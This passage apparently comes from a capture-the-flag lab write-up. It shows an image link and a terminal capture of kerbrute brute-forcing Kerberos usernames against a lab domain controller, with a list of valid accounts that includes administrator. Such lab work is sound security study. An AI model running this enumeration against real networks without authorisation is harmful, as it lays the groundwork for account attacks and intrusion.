 └─$ ~/github/tools/kerbrute_linux_amd64 -d sequel.htb --dc 10.10.11.51 userenum /usr/share/seclists/U
sernames/xato-net-10-million-usernames.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 02/01/25 - Ronnie Flathers @ropnop
2025/02/01 23:24:44 >  Using KDC(s):
2025/02/01 23:24:44 >   10.10.11.51:88
2025/02/01 23:24:44 >  [+] VALID USERNAME:       michael@sequel.htb
2025/02/01 23:24:51 >  [+] VALID USERNAME:       Michael@sequel.htb
2025/02/01 23:24:52 >  [+] VALID USERNAME:       ryan@sequel.htb
2025/02/01 23:25:12 >  [+] VALID USERNAME:       oscar@sequel.htb
2025/02/01 23:25:20 >  [+] VALID USERNAME:       rose@sequel.htb
2025/02/01 23:25:59 >  [+] VALID USERNAME:       administrator@sequel.htb
2025/02/01 23:26:00 >  [+] VALID USERNAME:       MICHAEL@sequel.htb
2025/02/01 23:27:24 >  [+] VALID USERNAME:       Ryan@sequel.htb